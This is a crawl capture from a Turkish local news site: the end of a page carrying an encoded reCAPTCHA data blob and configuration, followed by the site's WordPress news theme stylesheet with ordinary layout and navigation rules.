vDqGbCh8KwQi8hw5nChRkiXx9vOAkOd29Dw4LDiUtsOsOiQMKrGD8GbsOEw7zDhVBrd2LDkV5va0AFVlbDmX7DlCjCiCHCusK6J8ONTsKsMMO/PMOqEV8RMBByQMKlCFIEw6rCjcOFPMKEw6Fawqkiw4PDrMKzwoUQwrDDqGHCgMOSFsK7woVxZyQzEwPCpAw8CzzDiibCgDoZwpVKwpzCnH4eEcKOT8OFAsKwwp7Dkwl8BRjCnMOLwqMfw5Acwr3DncKxwqBMWnYpdsK/ZcKqwrhBw4NGwo4KUcOywohJw7YIwqYtw77Dv8OnJ8OvQiNsw4bCpcKiAcOpLTrCrcO7w6vDhsOmwr4AdsKywrjChXHDt8KZw5/[base64]/w5DCj8OIwoNCPm9Xw6AaKSd7wo7DlcO3KVHDkGF6FcKfTnBuZ8O0w5TDmsOpwr4CCcKad18zAMKfecOdwqMdUMKAFWXCoMKAw6bDusOgJMOVEy7DncO0w77CoCfDp8KLw75+w6EVwo/DnMKKw6YZLRErcsKPw5wHw6LClhEDwo8/a8OWwqIfwoQFT8OWXcKCw7vCo8K9NcK6woY3w5DDg8KwMjsBHsK3DhTDjMOBwotnwp14wpMVw63DucKiI8OUw5jCvcKiw64daUnCksKbwpfCrsOLOCRtw4bDlMKSLnXCmcOhwoHDg8Onw5zCqcOzwp4jw4XCl8K/aMOrecKBJwPDjHPDksKkX3LCqMOJwovCssOUG1Y/PkMbw6lpw6BMwohjwohVTm/CtGnClBPCsXg3WcO9Oh4RwrdzwoPDvzrCicOMwo5pF8OlRCPDngLCucKWTw3CumDCrEcPR8OPe3QmR1TDr8Obw54kwr4VVcOSw7PDiXvDmMO0w4krw6PCkEHDoBkRRz7Cr1c/[base64]/JDhFw7MrZcKVOMOAw7bCisO5wrHDjQHDpsKXNkrCswHDpcOGwrUxSyYUwqViw79Cw4zCnMOYw47DvMKPTMO0Fz84w7USwp9NwrlOw6jDo8OhLgrDqcKOPVfCjwXCsA/Dl8Ofw6HCuMOvV8OxUMOAw55qFMOkAsODw68TZCXDtD/DosKgw7bCn2g0AcKFw75GU1UbbQcPw4jDqE3CjmhzKHzDlAHCh8Kuw4bChsOqw4DCjTtzw57DgXfDl8OKw6bCsVNrw71oFsO2w7nDlF4iw4HCs8Kcw5lwwpnDq2nDt0/DhWzCm8OFwqPDhSTDhMKRUsOQRzzDj8OkQsOqDEp+U8KVJMOjw6/[base64]/DtSJ+E8OPTMKNFMKAw6DCk8OVIsK4C8K9w6vCtH7DhF7Cp2PChMKCwr7Cp8KXF3fDiQBPXcOGwq3CgEV9UCd0aUlUb8OcwqgKKU4vX11qw7o+w48vwqpHH8Kgw4EZCsOEwqEAwoTDqMOWM1s2YDvCiCZ/w7nCnsKUEWACwoJYL8ODw4bCjVDDrycEw50LHsOXC8KRZArDiTrDrMOJwrnDp8KiLTQOWlBew6w8w4N0w7bDgsOxY03CrcKkwqhrcRNgw79mw6TCu8OlwrwcGsOowr7DtG/DnX9VGMK3woV/IMO9MGjDgMOZwqh7w7fCuMKlbSbDqsORwqQMw748w6bDjnQaZ8K8DS1iR0bDg8K8KwcCwo3DjMKdIcOzw5nCqjIMLcOresOBw4jDj3sufivCqxR+OcO7TsKWwr5LYRnDl8K8NAYyVFlIUWB0E8OtJ1LDtT/CsGE8woTDsFxEw55AwoHConrDnAtHCXrDhMOcWm7Dp1wvw6PDox7CqcOTDcK9HiJbw5zDn2rCnlJZwp/Cg8OlK8OBLMOvwojDmcOfU2NjBmzCh8OoJTXDmcObNcK3U8OQawbCqBpZwozDhC3Ct0DDvBwyw7bDjMKGwrLDnURsGcO3w5oaBywrwoRRw60KAMKyw7wxwr4+L3NfwpNJYsKWw5vDncOGwrYzEsOSwrHDrsO/wqhnP2TCtMK5acKebhfDowQfw63Dlw7CvDBwwrnCp8K4BsKlKiLCncKtwqUQDsODw7DCjwwswrM3HMOITMOjw7HDmsOCFsKpwpBDL8OaO8OECmtyworDkybDrDTDuz/CrlXCjQpAVmsGVG10wqfDo8Oew6xYVMKhP8KMw7jDmS7CgsKJwrF0EMKxZGF6w4c+w40wNMO1Pyo+w7VyHsKYYcOCeCTCqWV4UsOPLVvDtTV3OMO3a8Oyw45CDsOca8O9csOfw4gzShYhayHDtUXCjy/CqX5rEgPCucKiwq3DjcOuPw7DpCHCk8Oaw5DDoSvDmsOmw61UUzrCsnNCN1rCpcKqdXdzw7/DtMKWUkhLUMKvVjHDkMKIRznCqsKmw6tzHWdEG8OHPcKIGiZkM0LDhl3DgSIcw7rDpsK3woF+Vh7CpV5wLsK3w73Cm2PDumPDnMKMUcKswqwvKMKoP2ppw7M8GcKBKzVcwp/Dh28uI25ew6/DhEwmwqoCw6Ibcn0NScO/[base64]/CqMO8wqDDkyQ4fzwJI8OUw6cOwrl7wqDDs3tlehjCgCLCq8K1eybCt8O2wrw5wosJw5cqw5pgAcOHNzFVY8K5w7XCjmsHwr3Dn8OpwrtlKcKXOsKVw70uwqPCgiXDh8KwwpnCo8Oewo0/w73Dj8KgKztDw47CjcK/woorTcOwZik7w65+d0zDpMKVw5YZfsOucCtzwqjCvH9MQGteJMO+wqvDn1hAw7lzcMOvfcOewp/Cnx7CrgTClMK8TMK0cWrCoMKKwpXDuUEiwqMOw7AbGcO1w4YcWkrCv1h/CTtyZsOdwpjCtCdpcGsQwq7DtcKJd8OWwqbDjV/DiwLCiMKawo8mZQNdwqkEEcK/F8Oyw4zDqEQWesK2woFrdMO7w6vDgjnDriPCjXVZeMOOw6ZpwpVRwrhue2DCtMOuXScsG8KUY0IowqwvKGvDi8KKwpkbZMOrwrZkwp3Dm8KFwpsvw4fDtGPCkMOxwoxww4fDlMODw48fw6Q6A8ONAcKGSRtvwpPCosOGw6rDkw3DrB4cw4/[base64]/CosKEZ2TCisO5HcOhA8KlBRQmd17CjcK4UcKKwodgw6HCsx8Mw7luw5PDgMODezxZNygUwr7Crh7CtWzDrQnDpMOsQMOmw7DDjnHDi8OBSk/DnxZGwpUJS8KEw67DrMODBsOwwpnCisKBB0PDnW/CuhPCmlXCs1oqw48SQcO5RsK4wpU+VMKfwojCjcKjw50UCXfDmMOXH01GIcKNZcOidSLChmjCqsOrw5svDGrCnCFhwo4aNcOtW0BywpnDscONNsO3w6TClgcEMMKmRyome8KrfgfDgMKGNyrDmsKSw7dyZsKGw7bCocO2P1koYzrDnHoaf8KBQh/CpsO1woHCosOgFMOzw4dPKsK3Q8KHcUcOGTLDnDREw68KwqTDk8O/E8O4MMOxdXIpcwTCmn0wwoLDujTDsQl7DkUfw7Zoe8K2w49AfjfCi8OYOcKDTcOEF8KsRHpjbCjDk3HDjcOAVsKle8O7w4vCvErCt8KLZgQQDFTCp8KHZhQuIWlaF8KMw4LDtTfCnSHCgzIEwpY+wpnDigbChhUcccO5w5TDqUbDoMK2GB/CvyVEwpjDgcOlwotLwqcUQcOmwpXDtsOJJG19TjfCjA0TwokTwrRcA8KPw6/DucOMw5Uqw5ICfTg5Z0bCv8K1ADjDq8O/WcKAcQHCnsKNw6rDt8OVccOlwoMFUyYPwrfCosOkcknCvcOYw7fCjsOuwrYnP8OIQHwqOWxsE8KEWsOHb8OyejzCrCnDisOJw49jbwXDp8OEw73DuRVFS8Okw6RJw6B2wq4Ew6bCpyYRRzjCjVPCqcO1acOEwqtOwpDDqMOUwprDvMOpLlg3ZlPClgV/wrnDvj8/GsO6AcKpw4vDssOXwoLDs8KMwpE2fcOQwpzCvMKrUsKnw6AVdsKgw4bCuMOATsKdEyrClBHDpsOXw4taIVhzcsKQw5/Ck8Khwp5rw6d/[base64]/DrcOCwpsaTsOOR8OGW8OuwolBwoJGchtjfTnDlMKTK0PCuMO0w5RIw4fDv8OYGUrDp1FswpnCqFo/MG43LMKmX8KiQ21bw6jDqH5vw7/CgTVTC8KScTvDuMOkwpM9wpRUwpJ2w4zCmcKBwrvDlE7CmEhGw5J1a8OnUTLDmMOaP8O1BQfDgwBDw57CkGzCnsO/w4/CiGZsMCPCvsKsw71Nc8KowolPwqfCrDzDmTQGw4Ucw4sDwpTDuTRSwrAPccKgZgBseA7DtsOBRCnCisOxwqRtwqF/w5HDu8O+wrwXXMObw4cgYCvDp8Kew4MfwqcHX8OgwpFvLcKCwrnCoH/DgmDChcOawox4U2kvw7peZsKgZV0YwoQcPsKVwpXChEA1MMKmb8KlfsK5NsOnLyLDslTDjMKwWMO9KU1Kwod+CA/DiMKGwpQIfMK2M8K7w5LDkA/ChyDDsxhsGMKDHMKkw5PDtlnChXo2VxzDsUELw4Nowqw+w5HCr2DDnMOiLD/[base64]/CnSU4wqnDnj0vJcKDRMKTwrfDhUptwqU8w5zCncKswqLCrDcRw554w6xjwqvDphRDw59KLAgtwpsQOcOIw7/Dmn0Ww5Q2OsOQwqnCu8KwwovClW5sfmcKFTTDm8K8eCHDvx5nIsONJMOGwqtsw53DlsKpMkRsZ8KLfMOTG8OZw4gQwrrDocOBOMKrBcO9w49gfDRuw70Mwr5rPxcHH0zCtMK9NGvDtsKgw47CtTjDmcO4wrvCqx8aWTIow4jCt8OBMGk+w51ULmYEIwLClCZ/[base64]/ZUnDqlwgflfCgsK7QMOow6JKw6HCksOVw4/CosO3LcO5wr8Lw5LCoj/DtsOTwq/DtsOHwrR1wroAQntTw6ojJMOGS8Omwps4wo3CjMOcwrJmCgvCicKJw7vCrijCpMK+GcORwqzCk8O7w4TDnMKhw7PDvCwHC2E/J8OTczfDggDDlEQtTHBiYcOmw7HCjcKyOcK3wq1tPcKwMMKYwpMXwqAOZMKow6cAwp/CrEBzZkAewpnCkVHDoMKmFX3CuMKWwpMcwrvCjiXDoTA/w6AJJcORwpAhwo8kDG/CisKjw50owrnDvgnDmW5+OgHDqsKiBxoxwosCwopzSwTDpkjDlMKcw649w5TDt0I/w7MqwqlrA1TCvcKpwp8Awrw2woRiw5BVw6JZwrsBTjA6wpvCvhjDtsKHwp7DhUk8QcKQw7/DrcKRHGo+EjTCisK9ZAzDvsOxdMKqwq3CoEFBBMKmwps4DsO/w58FT8KJVcKIXGxqw7XDssO/wqfCoQk2w6B5wrDCiTfDkMKlYX80w6cMw7pQWRnDg8OFTBLClQUAwr92w5AREsO/[base64]/[base64]/ClxPCjlN6dcKzDDvCnVbDlioCWzAtw7glwpViwqU9w4XCuHXDpsKbw4odXMK+fnHCriJUwoTDtMOAA31VacKhAsO4YDPDrMKbNHFpw5MpZcKyb8KLYVI/GsO6w5XDoHJdwpJ2wo7ConnCjxXCqBgmfXPDocOmw67CssKZRlvCn8O7YQgoO14hw5TCh8KGa8KwExDDq8OwXysWWCglw5EUbcKswobCgsO7wq9pRcK6EF0Pwq/CrQ51U8OkworCrll/Txomw5fDq8OdNMOFw7jCpQZVAcKHYHDDqX7Cgmw8wrUCMcO+c8O2w4fCgmDCn0QYEsOvwrVnYMKiwrjDusKRw798K3kFwrfCrsOVPDh4VGPCoz8pVsOrdsKpJlttw4TDvD7DusKleMOgWsKkGMOcS8KLDMOuwoFNw5ZPcB/DgiclMkHDrgXDvzcjwqQcKSBDdToONSbCvMK9U8OKIsKxwoDDugfChwzDs8OYwq3DgXxsw6TCncO+w6wmBMKCZMODwr/CvyzCgiXDthcKSsKFaVPDpxxVCcKuwq0Ewq5bacKHYzMww5/CmjhoPyccw4fDuMKgJDbDlsOowobDlcKdw6wcHVBewq/CpcKww7FYI8KRw47DhsKGbcKLwqrCu8Kkwo/[base64]/XsOTX8OiKMOqGSsLwqkFw59hDcKCwp4kbVjDmsKzAsONOyLCm8OKwqrDpBjDrMK4w4gbwrQqwrwpwoXCpXA+fcKFfWMmGcK5w792PQcEwpPCpzDCsyYfw6TDvBTDu3DCsxB5w6wWw7/[base64]/[base64]/[base64]/UsOjLgvDjlwUw5pNMXPDkxQ/SnLCvMOoH8OHw6jDqkh/w4NewoIhwqPCuBU9wqjDiMKhw5Z5wojDjsKkw5EWC8OJwqTDnGJEXMKjb8O9HV1Mw7pYUWLDk8OnP8OMw7sFNsKeQlzDhFXCp8KSwo3CkcKkwqlNf8KkVcO7wp7Dr8Kbw7N4w73DrD3Cg8KZwoxwZyRLNjAIwpLCjsKCL8OuZMK2JxDDhz3DrMKqw6UOwrMkEcOoETt/w7rChsKJZ3BIVT/ClsORNGPDnWZjSMOSJcKZUSsiwqDDj8OtwrvDhj0GVsOcw4zCmMOWw4Mpw45mw49BwqPDgcOsAsO+IMKrw4A+wrgeO8K/AWImw7vCtR06wqfDtjU/wq3Dhn7Dj0sOw57CpsOxwp5LPwXDgsOkwpkPD8ODU8KKw54vAMKZF1A5K1HDncKOAMOGPsKoaChnW8K6KcK/[base64]/worCkcKqwr8gOcKuB3DDucKpVcKwbcO6w7TDmTZOwpVJw4IoC8KDKz3CksKNw6rCs1XDncO/wqjCncOuaxgOw57CnMKIw6vDinFKw7hFeMKAw6MxAMKPwpFXwppRXmJ4dl3DnBB1e0Ziw7t/w7XDmsKhwpHDlRcRw4hXw7oUYXM6w5XCj8O8ZcO6AsKVa8KVKWUmwoUlw7LCmkbDux/Cn1M8D8K9wqhXM8OjwqUpwqjDk3DCu2U9wrbChMOsw5vCocOJS8Olw5TDkMKZwpwiYsOyVGZsw4HCucONwq3CglsxHyUDEcKrO07CiMKLag3DuMKYw4zDhMKFw6jCrsOjScOUw6TDmMOFasKTcMKmwosCKnzCpUdxUcO9wr3DqcKxXMOcdsO6w6M4AULCog/CgjNMEChydQR4PF0owo4Yw6ITwrrCisK6NsKmw5bDuEUyI3M5c8KpbC7DjcKBw7PDt8KkSVXCssOaFn3DosKMCF7DrRxJw5nCo0kHw6nDkG9ueR/CgcOFQkwrUStUwrXDom9eKhNhwr1HEcKAw7ZQTsOwwqA2w797RsOVwq7CpmEXw4LCt3PCgMK+L1TDisKeUMOwbcKlwoDDscKuIEogw7zDpldFRMKtw60RSB7CkAsrw50XH3lCw6LCpltxwoHDusOqUcKCwrHChC/Dg3gaw53DjiosTD4ZNVrDkRpTJsOOOifDp8O5wpV4ZC1wwpENwqZQLm/[base64]/ChMOhw453WEHDvlwwfsKYw7bCmMOHJ8O6NcOAEsKvw43Cg0/Do1bDm8KLbcOjwq5ZwoLDuwhJLmvCvkXDo1t7TghTwp7DoAHCqsOoAWTDg8O+Z8OGSsKYcDjCkMK8woXCqsKwET/Dl0fDiHRPw6HCmsKMw5vCv8K8wqNzYzvCvcK6woZsNsONw7jClTXDo8KiwrTDqVdWa8KGwpYbLcKawpLDtFxWDHfDn3Anw5/DvMKUw48deDrCjUtSw7vCuzcpC1/CvE1pQ8OKwoFIEMO+Twpzw4nCksKHw6TDn8OEw7HDpW7DtcOFwq7CtG7DisO5wqnCosKcw61+ODPDmsKow5HDisOFZj8eAHLDv8Ovw5U8U8Oye8K6w5QVd8KFw79AwpbCqcObw57Dj8KAwrXDmH7DgQ3CmFnChsOWcsKVcsOOesOpwrHDv8OSKD/CilhtwrEGwpkZw7jCs8KzwrxqwqLClygGSlt6wo51wojCrw7CvFsgwrDCvigpGEfDkHFowqXCtDLChcObaklZN8O9w4LCvsK7w7glMMK5w4LCli/CowLCuUc1w5cwcWIswp1gwpQOwoc0NsKpNhrDo8OxByrClXfDqx3DgMKxFxYRw5LDg8KSVTrDh8OcTcKSwrhIccOyw4sMbHlVSAkGwq/CucOWfMKjw43DlMO8ecKYw7NEK8O7I0LCuVHDu2jCgsKIwoHCiBI/woBGFMKHEMKlF8KTAcOGRxXDrMOUwotkDRDDslttw7LCiXZjw5xtXVNXw5o8w51Bw5DCnsKzbMKsTQEKw7ogTMKOwpnChMOHTGDCuEEOw6J5w6/DsMObWlzDjMO9VnLDtMKwwqDChMK+w73Cr8KtVMOPbHfDqsKVS8KfwqU6YlvDqMOGwq0MQMKvwpnDkRACfsODYcOjwrnCqMKRTCrCk8OqQcK/w4HDqFfCvDfDt8KNCzo1w7jDlMO/TH4Nw4Vww7I+DMOjw7FqIsKKw4DDtRvDg1MlPcKuwrzCngtvwrzCkB9PwpAWwrU/[base64]/[base64]/Cl09yL8OTAcOSH38lAATDmgZmw6MYwoTDjGIfwqQgw5NrJBLCqsKswoTDvMO4Q8O4CcOPXF/Don7Cvk3CrMKpC2fCkcK6TTRDwrnCrnXCmcKNwrvDgD7CriYkwqBwd8OAcHsUwqgJBQnCrMK9w79Iw7ItfgTCqgUiwoN3wqvDojvCo8KYwpxqdgfCsmDDusO/HsKmwqdww6ccZMOPw6vCgA3DrTLCsMKLfcOERSnChT8MfcOzPShDw5/DsMO9Cz3Dq8KfwoQeSS3Dr8K1w5vDhMO5wpp/HFPCsSTChsKpNzhODMKAIMK7w4jCiMKLGEg4wr4Gw4jCjsO8e8KuRMKWwqI/[base64]/CsWLDuFfDg8OVw7cpEMO8HcK2w6U+elDChhR2ZMOtw6oiwovDj3fDv1/Dp8OdwrvDr1PCj8KHw4zDs8KpZyRULcKhwo/[base64]/[base64]/Ds8O6wrMcwqdZCkwpOVQBw5HCncKrwr9cEkDCsRHDnMOMw6HDjTHDmMOZP2TDocKSOsKdZ8Kcwo7CgwDCksK5w4DCnQbDqMKVw6XDgMOaw7hnw6oweMORcTTDhcK1wpXCk27CmMOrw7rDogs3EsOFw7DDvifCqiPCisKLKmfDrUfCi8OLdi7CkHA/AsOFw47DoFc3aibDsMKMw7YyDVFtwrnCiBHDql8sFABTwpLDtC1jUz1mMAjCnk1ew4zDqUnCnDzDhMKtwofDh30BwqJTdMOIw43DvsOpwrTDmUs7w7Bew5XDn8KqHm4OwoHDusOwwqvCtSnCoMO/PzVQwq9NTyQzw63DgQ4mwrlzw7o/d8KAWUs/wop0KsO/w7QWDMKpwp/[base64]/wrtqw5rDh1QPM8OjwonDosK8wrvCh8K4w5LDmEUBw7vCi8OMw5NgT8KdwqR/w7fDjl3Cn8Kgwq7CnGYtw5MYwqbCmAbCi8O/wr1aV8Khwo7DqMOoLxnCrB9DwoTCl29CVsOlwpUYTljDhMKAU1bCtcO6dcK2GcOULMKVK2/CrcOHwr7Cn8KSw77CuDFPw4xaw5JCwqEwEsKLwqkXeWzCoMOWdz/ClR0jeR0SSgbDlsKSw53CpMOYwqjCtkjDuRJhMx/CoHx5OcKFw5jDjsOhwprDvcOuJcOUWmzDvcOiw5AZw6RMIsOYTsOmYcKkwr9FLilsR8KcR8OIwpLCnS9qDGrDtMOhOB4qd8K1Y8KfJFZKNMKmwqlNw7VmS1TChkc8wpjDnG11UjFdw6nDusKpwr00ERTDisOMwrUielAKwrhMw7MsFsOVY3HDgsKTw5/[base64]/CgXVJw5HDr8Kjw74oIwbCvTbDg8K2cH/DjMOPwoIrHcO4w4LDjiQ1w54owpnCqMKWw4kiw7IWKXXDhSY4w6h+wrTDjcOrL0vCvUAUFVbCo8Olwrktw7rCkhnChsOiw7PCmMKcfVw1wrZNw7wjLMOdWsK0w4XDusOiwr7CksKIw6YcLX/CtGZ6NEVsw5xXJ8K2w6pTwpZswovCoMKbbcOhJB/CgWbDqmnCosORSWURw7bCgMOOTVjDknIywpLCjsKdw5DDqHcQwpgcIlLCpMOrwrtXwqVuwqZ/wrXDhx/[base64]/Ds8OaRzzDtBrDtD49czpeBlrCncOlY8KdOMKmN8O+LMOjI8KrGMO8w6PDkicBVsKFS0lawqHCgjjCj8O5wqrCgT/Do0gKw4wiwq7CpXwBw5rClMK+wq/CvDrDvGTDrmLCllQ6w7LCnEwZPsKtVwPDmcOqB8OYw7LCijUdRMKiOkvComTCvAgrw49uwr7CrCXDnUnDh2rCgFBVE8OkbMKnEsOkCyPDpcKqwodtw7jCjsObwonCgsKrw4nCr8OTwqrCusOfw4kMc3JuTH/CjsK8F2lYwp0+w7wGw5nCnznCisOIDlvCrSHCrVLCmm5IZAnDiBYVWB8bwocHw7AmZw/DpsOpw7rDmsKxCzdcw4FBHMKIw6IJwrFyeMKMw77ChisUw4F9wq7Dhw5DwopxwpXDgTjDi1nCmsOXw6TCksK3NcOqwo/[base64]/Cty7DkifCoxFOF8OwwqhSw5vCi2/Dj8KIw6bDtcKKYBfCksOHw6J7wqzCj8K9w6wQZcKuA8OtwrjCnsKtwox7w4ZCFcOqwprDncOUPMKDwqwqT8KEw4h0bR/CsjnDj8OqM8OVTsOqw6/DpAI0AcOXTcO5w757w7BFw7hvw45jMcKYWW3CgwNYw4MZQWBfEUvCqMKdwoQ0b8Odwr3DrcOawpAGez9facOSw7xBwoJdGxRZSkjDg8ObEWTDpsOMw6IpMGjDpsK/[base64]/[base64]/w7s9EsKrf8O9PBVXwq9Ow6Jsw6MJw40Cw4AxwrPCrsKDE8OxVcO9woJ4ZMKbcsKTwo9SwrbCtcOBw57DkEDDs8KaXQkTXsOpwovDlMO1LcOSwpTCszozwqQswqlPwpvDhXjCnsOQa8OXcsKGX8O7VcOtD8OwwqLChE/DusOLw7rCi0jCthTCojHChVfDj8OPwpRCG8OgLcK9M8KAw5Ryw5xNwoY6wpxpw5hdwps1GiNjAcKcw7wWw5/CrT8dHCkhw5bCjExnw4Frw4NUwp3Cs8OEwrDCvw1rw64vFMOwN8O0UMOxe8Kudx7ClBRPKwtwwoDCt8OhZsOWMSzDjsKLRMKow6xKw4TCtW/CmcK6wq/DqyDCtMKNwoHDk0TDtkXCiMOUw5XDrMKcP8OfG8KGw7ZoYMKqwoBOw4DCkMKhEsOtw5fDlF9fwozDqAsvw6J0wqnCpi0sw4rDj8KLw6t8HMK1acO4aRDCrih3cnovCcO2eMKfwqgEPlbDlBPCi33Dg8OlwqfDjDkIwp3DlnzCuh/DqMKgH8OjVsKPwrjDp8O5UsKsw4TCmsK9csOCw7UTwrksXsOFNMKUesK0w402eV7ClcOww6zDmUJNLVvCjMOqccONwodmGcKxw5jDrsKwwp3CtMKYwobCuhjCucKCG8K1OsKvfMOtwrpmS8ORw74hw6hgwqMdV2zCgcKjB8OnUD/DqMKiwqXCqFksw78pPi9fwoLChAjDpMKDw7kAw5RaBEjDvMOQPMOdCQUAZMOBw5/CtWHDkFnCvsKDdsOpw7xvw4rDvz03w70aw7DDvcO5XCI6w50SY8KkDsOINjRGw7TDp8OzZDRAwp/[base64]/Ck0jCpA8dGzUzwqXDrMO8TMOMXkZTcMOGw7o6woHCtsOrwp3Ct8Ktwp/DiMKHF2TCgURdwo5Kw4DDksKZYAbDvRVMwq50w4fDkMODw5zCjFwgwpLCnBQgwrldCF/[base64]/CgsODaFA5HirDl8K/w7wkw4HDsAxnw7Y9QCAPUcKkw748NsKQGjllwr3Dn8K3w7wUwqYlw5Y0D8OKw6LCm8O8GcOQZmkRwonDuMORworDlRrDtQzDmcOdRMO0aC4fw5zCnsOOwoMyBSJ9wrTDhQ7CiMKhccO4w7tNRhzCiy/CtmZVwrZPATFmw6dSw4HDtsKaGGHCqFrCvMKfOhjCmRLDmsOgwq9xwqrDvcOwd33DqEoXOyrDrcO8wojDocOXwr5OV8OjO8KqwqV9DRhvb8OBwqUbw5gVPXUmQBZOeMOkw70TYQMuXnLCqsOMc8Onw4/DsmzDusOuWh3DrhbCjmxJa8Oow6ELw5TCpsKYwp9Sw79Qw7ZsDmY5CG4OLQnDrsK4d8K0ZSwgB8KgwqM/YcO8wodsYsKRDztqw5VIBcKZw5PCjsOpXj92wpd5w4/Dmg/CkcKCw6lMBgLCmcKTw6zDsi1IYcK9wqTDiVDCkMKnwoovw6R7Z2XCqsK5wo/Dn3LCh8OCd8OLF1RXw7fClmI+aglGwq9Bw5DCicOfwr7DosOiwoDDrWTChsKbwqYbw4JRw6hsGcKxw7DCo1nCmwnCuzV4LsKLHMK7IlMfw4wQdcOFwoEEwplAfsKfw4MSwrgJDg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Len3eoUAAAAAFPcLbnIk0KcIxLSS7PzGzPUrIJt\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,781],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.kirikhanolay.com.tr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I+wJHwb/xtdgzK23WB9nbOjtByRMiOlz4drYy3sIIYg\\u003d\x22,0,0,null,1,1768530605021,0,0,[106,60,86,130],null,[249,10,93,75],\x22RC-s1y4haJLRjCrUA\x22,null,null,null,null,null,\x220dAFcWeA7HsGJWju7yKvG45vDgkx53E28dr343mZaSlv5QwiLol1pslcoQ1ZMcvm3nXg0RDVigluGFPj8sPYTOB8-tkfCXggKLZg\x22,1768613405206]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/style.css?ver=1747571299
body_size: 16119
content:
/*
Theme Name: THEWP Haber Teması v9
Theme URI:https://thewp.com.tr
Description: WordPress tema
Author: theWP.com.tr
Author URI: https://thewp.com.tr
Version: V9
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema
*/

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
text-decoration: none;
letter-spacing: 0px;
word-spacing: 0px;
}

html {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
body {
height: auto;
color: var(--siyah_color);
font-size: 14px;
overflow-x: hidden;
margin: 0 auto;
background: var(--body);
}
img {
vertical-align: middle;
border-style: none;
object-fit: cover;
}
a {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
input[type="search"]
textarea,
input[type="text"],
input[type="button"],
input[type="submit"],
input[type="select"] {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
border-radius: 0;
font-family: var(--fontfamily);
}
.temizle {
clear:both;
}
.ortala,
.ortala_header {
width: calc(100% - 30px);
max-width: calc(1200px - 30px);
display: flex;
flex-wrap: inherit;
align-items: center;
justify-content: space-between;
padding: 0px 15px;
margin: 0px auto;
}
.genelortala,
.genelortala_header {
width: calc(100% - 30px);
max-width: calc(1200px - 30px);
display: block;
position: relative;
padding: 0px 15px;
margin: 0px auto;
}
.anasayfa_iki_ortala{
width: calc(100% - 0px);
max-width: calc(1200px - 0px);
display: block;
position: relative;
padding: 0px 0px;
margin: 0px auto;
}
.ust_bosluk {
display: block;
margin-top: 20px;
}
.swiper-container,
.swiper-wrapper {
min-height: 10px;
}


header {
}
.header {
display: flex;
flex-wrap: nowrap;
justify-content: flex-start;
background: var(--kirmizi);
height: auto;
padding: 15px 0px;
}
.header .ortala>* {
flex: 1;
}
.menuarama  {
align-items: center !important;
display: flex !important;
}
.logo  {
align-items: center !important;
display: flex !important;
justify-content: center;
}
.logo img {
width: auto;
height: 46px;
}
header .sosyal  {
align-items: center !important;
display: flex !important;
justify-content: flex-end;
}
header .sosyal a {
display: block;
color: var(--beyaz);
font-size: 18px;
margin: 0px 4px;
}
header .sosyal a:hover {
opacity: 0.8;
}
header .sosyal .iconify[data-icon="gg:facebook"],
header .sosyal .iconify[data-icon="ri:twitter-x-line"],
header .sosyal .iconify[data-icon="streamline:instagram-solid"],
header .sosyal .iconify[data-icon="tdesign:logo-youtube-filled"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}

header .sosyal a.giris {
width: calc(120px - 20px);
height: 37px;
line-height: 37px;
overflow: hidden;
background: var(--beyazbg);
border-radius: 20px;
padding: 0px 10px;
margin: 0px 0px 0px 5px;
cursor: pointer;
color: var(--siyah_color);
text-align: center;
}
header .sosyal a.giris strong {
font-size: 14px;
font-weight: 400;
}
header .sosyal a.giris .iconify[data-icon="material-symbols:person-outline-rounded"] {
font-size: 22px;
display: inline-block;
vertical-align: middle;
}
header .sosyal a.giris:hover {
background: rgb(0 0 0 / 10%);
color: var(--beyaz);
opacity: 1;
}

.nav {
width: 100%;
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 0px;
background: var(--beyazbg);
border-bottom: 1px solid var(--border);
transition: all 0.3s ease-in-out;
}
.nav.sticky {
position: fixed;
top: 0;
left: 0;
width: 100%;
padding: 5px 0px;
z-index: 99999;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
animation: stickydown 0.25s ease-out;
background: var(--kirmizi);
}
@keyframes stickydown {
from {
transform: translateY(-67%);
}
to {
transform: translateY(0);
}
}
.nav.sticky nav ul > li > a,
.nav.sticky nav ul > li:hover > a {
color: var(--beyaz);
}
.nav.sticky nav ul > li > a:after {
background: var(--beyazbg);
}
.nav.sticky nav ul li ul li a,
.nav.sticky nav ul li ul > li:hover > a {
color: var(--siyah_color);
}
.nav.sticky nav ul li ul > li > a:after {
background: var(--kirmizi);
}




